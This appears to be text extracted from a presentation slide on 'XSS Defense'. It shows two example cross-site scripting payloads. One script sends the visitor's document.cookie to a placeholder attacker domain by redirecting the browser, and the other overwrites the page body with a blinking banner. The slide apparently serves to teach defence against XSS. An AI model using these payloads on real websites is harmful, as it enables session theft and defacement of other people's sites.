 [3]

XSS Defense

<script>window.location=‘http://evi
leviljim.com/unc/data=‘ +
document.cookie;</script>

<script>document.body.innerHTML=‘<b
link>CYBER IS
COOL</blink>’;</script>

 